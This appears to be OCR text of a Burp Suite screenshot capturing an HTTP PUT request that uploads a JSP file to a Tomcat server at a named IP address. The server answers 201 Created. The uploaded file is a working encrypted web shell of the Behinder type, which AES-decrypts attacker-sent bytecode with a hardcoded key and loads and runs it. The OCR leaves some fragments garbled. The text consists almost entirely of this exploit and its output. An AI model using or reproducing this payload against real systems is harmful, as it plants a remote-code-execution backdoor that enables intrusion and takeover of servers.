 Request
Pretty Raw Hex
\n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 124.220.233.26:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 543
0
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b"
;rebeyond*/session.putValue("u",k);Cipher c=
Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInsta
nce().equals(pageContext);}%>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sun, 23 Jul 2023 03:13:21 GMT
4 Connection: close
5
6